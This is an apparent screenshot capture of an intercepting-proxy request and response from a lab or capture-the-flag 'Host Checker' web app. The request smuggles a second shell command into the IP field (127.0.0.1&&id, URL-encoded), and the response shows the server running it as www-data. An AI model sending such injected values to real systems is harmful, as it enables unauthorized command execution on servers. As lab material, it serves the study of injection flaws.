 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.55.96:48613
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://94.237.55.96:48613
10 Connection: keep-alive
11 Referer: http://94.237.55.96:48613/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=127.0.0.1%26%26id
Response
Pretty Raw Hex Render
\n
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.018/0.018/0.018/0.000 ms
38 uid=33(www-data) gid=33(www-data) groups=33(www-data)
39 </pre>
40 </p>
41
42 </div>